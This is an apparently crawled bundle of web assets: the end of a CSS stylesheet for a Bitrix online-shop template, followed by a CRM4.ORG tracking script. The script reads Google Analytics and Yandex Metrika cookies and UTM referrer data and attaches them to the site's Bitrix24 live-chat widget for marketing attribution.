	.like-ps_opening_panel .right img{
		width: auto;
		max-height: 400px;
		margin: auto;
		margin-bottom: 20px;
	}
	.photo-wrapper{
		display: flow-root;
		padding: 20px 0;
	}
	.like-ps_opening_panel a.ps_service_btn{
	    margin: 24px 0 22px 40px;
	}
	.serv_modal{
		max-width: 85%;
		margin: 0px;	
	}
}


@media (max-width: 1012px){
	.photo-wrapper{
		padding-left: 20px;
		padding-right: 20px;
	}
	.photo_list .slick-next{
		right: -25px;
	}
	.photo_list .slick-prev {
		left: -25px;
	}
}

.custom-forms.kvt_block {
	margin: 0;
}
.custom-forms.kvt_block label{
	margin: 0px 5px 4px 0px;
}
.custom-forms.kvt_block label.disabled {
	display: none;
}

.custom-forms.kvt_block span.kvt_value {
	border-bottom: dashed 1px #8184a1;
}

@media screen and (max-width: 787px){
	.detail-comment-answer-wrap{
		padding-left: 30px;
	}
	.catalog-detail .column.four{
		width: 100%;
		display: flex;

	}

	.catalog-detail .price_buy_detail > div {
		width: 220px;
	}

	.catalog-detail .catalog-detail-price .catalog-detail-item-price {
		font-size:40px;
	}
}

.catalog-item-card .item-all-title{
	height: 51px;
}
.altasib_geobase_sml_win{
	transform: none;
	top: -40px;
	left: -272px;
}
.altasib_geobase_sml_win_block::before{
	top: 30px;
	left: auto;
	right: -14px;
	transform: rotateZ(90deg);
}
.header_4-block{
	display: flex !important;
	flex-flow: row nowrap;
	justify-content: flex-start;
	align-items: flex-start;
}
.header_4-left{
	width: 51%;
	display: flex;
	flex-flow: column;
	justify-content: flex-start;
	align-items: flex-start;
}
.header_4-right {
	display: flex;
	flex-flow: column;
	justify-content: flex-start;
	align-items: center;
	margin-top: 22px;
}
.header_4-left .delivery-text,
.header_4-right .phone-link{
	white-space: nowrap;
}
.header_4-right .phone-block.numbers{
	margin-bottom: 7px;
	color: #214060;
    font-size: 23px;
    font-weight: 700;
}
.catalog-section-list-block .catalog-section-list{
	float: none;
}
.catalog-section-list-new .image img{
	width: 40px;
	height: 40px;
}
@media (min-width: 1254px) {
	.header_2 {
		width: 470px;
	}
}
@media (min-width: 1254px) {
	.header_1 {
		width: 210px;
	}
	.header_2 {
		width: 455px;
	}
	.header_3 {
		margin-right: 20px;
	}
	.header_4 {
		width: 410px;
	}
}
@media screen and (max-width: 787px) {
	.header_4 {
		display: none !important;
	}
}

.clear-both{
	clear: both;
}
.width-25-percent{
	width: 25% !important;
}
/* End */
/* /local/templates/elektro_flat_copy/colors.css?1744788519138975 */
/* /local/templates/elektro_flat_copy/js/anythingslider/slider.css?14798484005127 */
/* /local/templates/elektro_flat_copy/js/custom-forms/custom-forms.css?14798484004818 */
/* /local/templates/elektro_flat_copy/js/fancybox/jquery.fancybox-1.3.1.css?14798484004554 */
/* /local/templates/elektro_flat_copy/js/spectrum/spectrum.css?147984840014363 */
/* /local/templates/elektro_flat_copy/css/owl.carousel.min.css?15266284652964 */
/* /local/templates/elektro_flat_copy/css/owl.theme.default.min.css?1606297513936 */
/* /local/templates/elektro_flat_copy/css/slick.css?15070529691776 */
/* /local/templates/elektro_flat_copy/css/slick-theme.css?17198351173153 */
/* /local/components/altop/callback/templates/.default/style.css?14798484002851 */
/* /local/components/altop/search.title/templates/.default/style.css?14798484006454 */
/* /local/components/a3hack/seo.tags/templates/.default/style.css?1470949200155 */
/* /local/templates/elektro_flat_copy/template_styles.css?1745384556219122 */
/* /local/templates/elektro_flat_copy/schemes/DARK_BLUE/colors.css?150274358913573 */
/* /local/templates/elektro_flat_copy/custom.css?175388655010772 */


--- FILE ---
content_type: application/javascript
request_url: https://tracking.fix4.org/tracker/v1/add_trace.js
body_size: 2607
content:
/**
 * AddTrace CRM4.ORG
 * 2020/10/14
 * https://tracking.fix4.org/tracker/v1/add_trace.js
 */

var AddTraceCrm4Org = AddTraceCrm4Org || {};

// Управление Debug
AddTraceCrm4Org.debugEnable = false;

// Console.log для Debug
AddTraceCrm4Org.consoleLog = function (message) {
    if (AddTraceCrm4Org.debugEnable) {
        console.log('AddTrace CRM4.ORG: ' + message);
    }
}

// Если при загрузке страницы нет ключа "b24_crm_guest_utm" пытаемся поставить свои
AddTraceCrm4Org.setUtmSource = function () {
    AddTraceCrm4Org.consoleLog('setUtmSource');

    if (localStorage.getItem('b24_crm_guest_utm') === null) {
        var jsonObj, newObj = {};
        newObj.ts = Date.now();
        newObj.list = {};
        newObj.list.utm_source = getDomainFromUrl(document.referrer);
        jsonObj = JSON.stringify(newObj);
        localStorage.setItem('b24_crm_guest_utm', jsonObj);
    }
}

// Проверка наличия jQuery и его подключение
if (window.jQuery === undefined) {
    var script_tag = document.createElement('script');
    script_tag.setAttribute("type", "text/javascript");
    script_tag.setAttribute("src", "https://tracking.fix4.org/tracker/common/jquery.min.js");
    script_tag.onload = scriptLoadHandler;
    script_tag.onreadystatechange = function () { // IE
        if (this.readyState == 'complete' || this.readyState == 'loaded') {
            scriptLoadHandler();
        }
    };
    // jQuery подключился

    (document.getElementsByTagName("head")[0] || document.documentElement).appendChild(script_tag);
} else {
    AddTraceCrm4Org.consoleLog('jQuery присутствует!');
    $ = window.jQuery;
    // Запуск приложения
}

function scriptLoadHandler() {
    AddTraceCrm4Org.consoleLog('jQuery подгрузили!');
    $ = window.jQuery.noConflict(true);
    // Запуск приложения
}

// Срабатывает после инициализации виджета
window.addEventListener('onBitrixLiveChat', function (event) {
    window.AddTraceWidget = event.detail.widget;
});

// Запуск скрипта
AddTraceCrm4Org.run = function () {
    AddTraceCrm4Org.consoleLog('Запуск!');

    // Устанавливаем метки в 'b24_crm_guest_utm', т.к. Б24 это не всегда делает
    setUtmTerms();

    // Установка дополнительных данных (публикуется при начале новой сессии, расширенный формат)
    window.AddTraceWidget.setCustomData([
        {
            'MESSAGE': 'Страница сайта: ' + location.href
        },
        {
            'GRID': [
                {
                    'NAME': 'TRACE',
                    'VALUE': b24Tracker.guest.getTrace(),
                    'DISPLAY': 'NONE'
                },
                {
                    'NAME': 'GOOGLE_ANALITICS',
                    'VALUE': getValuesGoogleAnalitics(),
                    'DISPLAY': 'NONE'
                },
                {
                    'NAME': 'YANDEX_METRIKA',
                    'VALUE': getValuesYandexMetrika(),
                    'DISPLAY': 'NONE'
                },
                {
                    'NAME': 'CRM4_KEYWORDS',
                    'VALUE': getFirstPageKeywords(),
                    'DISPLAY': 'NONE'
                }
            ]
        },
    ]);
}

// Получаем необходимые значения Google Analitics
function getValuesGoogleAnalitics() {
    let values = {},
        json,
        gat,
        gac;

    // '_ga'
    values['_ga'] = getGookieByName('_ga');

    // '_gid'
    values['_gid'] = getGookieByName('_gid');

    // '_gat'
    gat = getCookieByMatch(/^_gat/);
    gat.forEach(function (value, key, gat) {
        let ar = value.split('=');
        values[ar[0]] = ar[1];
    });

    // '_gac'
    gac = getCookieByMatch(/^_gac/);
    gac.forEach(function (value, key, gac) {
        let ar = value.split('=');
        values[ar[0]] = ar[1];
    });

    json = JSON.stringify(values);

    // console.log(values);
    // console.log(json);

    return json;
}

// Получаем необходимые значения Yandex.Metrika
function getValuesYandexMetrika() {
    let values = {},
        reqNum,
        regex,
        json;

    // '_ym_uid' (Cookies)
    values['_ym_uid'] = getGookieByName('_ym_uid');

    // '_ym_d' (Cookies)
    values['_ym_d'] = getGookieByName('_ym_d');

    // '_ym54915952_reqNum' (Local Storage)
    reqNum = findLocalItems(/^_ym\d+_reqNum$/)[0];

    if (reqNum) {
        reqNum = reqNum.key;

        // Извлекаем из ключа цифры
        regex = /[0-9/.]+/;
        reqNum = reqNum.match(regex)[0];

        if (reqNum) {
            values['_ym_reqNum'] = reqNum;
        }
    }

    json = JSON.stringify(values);

    return json;
}

// Получаем значения из Local Storage
function findLocalItems(query) {
    var i, results = [];
    for (i in localStorage) {
        if (localStorage.hasOwnProperty(i)) {
            if (i.match(query) || (!query && typeof i === 'string')) {
                value = JSON.parse(localStorage.getItem(i));
                results.push({key: i, val: value});
            }
        }
    }
    return results;
}

// Получаем значение Cookie, когда точно знаем имя
function getGookieByName(cookieName) {
    let results = document.cookie.match('(^|;) ?' + cookieName + '=([^;]*)(;|$)');

    if (results) {
        return (unescape(results[2]));
    } else {
        return '';
    }
}

// Получаем Cookies по регулярке в имени
function getCookieByMatch(regex) {
    let cs = document.cookie.split(/;\s*/),
        ret = [],
        i;

    for (i = 0; i < cs.length; i++) {
        if (cs[i].match(regex)) {
            ret.push(cs[i]);
        }
    }

    return ret;
}

// Получаем ключевые слова 1-й страницы
function getFirstPageKeywords() {
    let keywords = '';
    let storageB24 = localStorage.getItem('b24_crm_guest_pages');

    if (storageB24) {
        let newObj = JSON.parse(storageB24);
        AddTraceCrm4Org.consoleLog(newObj);

        keywords = newObj[0][3];
        AddTraceCrm4Org.consoleLog(keywords);

        if (!keywords) {
            keywords = '';
        }
    }

    return keywords;
}

// Извлекаем домен из URL
function getDomainFromUrl(url) {
    let result, match;

    if (match = url.match(/^(?:https?:\/\/)?(?:[^@\n]+@)?(?:www\.)?([^:\/\n\?\=]+)/im)) {
        result = match[1];
        if (match = result.match(/^[^\.]+\.(.+\..+)$/)) {
            result = match[1];
        }
    }

    if (result) {
        // Изменение UTM source с SEO-трафика для модуля call-трекинга (заменяем точку на нижнее подчеркивание)
        result = result.replace(/[\.]/g, '_');
    }

    return result;
}

// Получаем домен REF-страницы
function getRefDomain() {
    let newObj;
    let refUrl = '';
    let refDomain = '';
    let storageB24 = localStorage.getItem('b24_crm_guest_ref');

    if (storageB24) {
        newObj = JSON.parse(storageB24);
        refUrl = newObj.ref;

        if (!refUrl) {
            refDomain = '';
        } else {
            refDomain = getDomainFromUrl(refUrl);
        }
    }

    return refDomain;
}

// Устанавливаем метки в 'b24_crm_guest_utm', т.к. Б24 это не всегда делает
function setUtmTerms() {
    let newObj;
    let jsonObj;
    let refDomain = '';
    let keywords = '';
    let needSave = false;
    let storageB24 = localStorage.getItem('b24_crm_guest_utm');

    if (storageB24) {
        newObj = JSON.parse(storageB24);

        if (!newObj.list.utm_source) {
            refDomain = getRefDomain();
            if (refDomain) {
                newObj.list.utm_source = refDomain;
                needSave = true;
            }
        }

        if (!newObj.list.utm_term) {
            keywords = getFirstPageKeywords();
            if (keywords) {
                newObj.list.utm_term = keywords;
                needSave = true;
            }
        }

        if (needSave) {
            jsonObj = JSON.stringify(newObj);
            localStorage.setItem('b24_crm_guest_utm', jsonObj);
        }
    }
}

